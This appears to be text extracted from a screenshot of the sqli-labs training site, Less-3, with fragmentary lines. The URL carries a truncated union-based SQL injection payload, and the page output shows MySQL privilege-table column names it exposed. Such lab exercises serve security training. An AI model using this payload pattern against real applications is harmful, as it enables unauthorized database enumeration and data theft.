 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ') union SELECT 1,2,group_concat(COLUMN_N
Welcome Dhakkan
Your Login name:2
Your
Password:Host,Db,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,G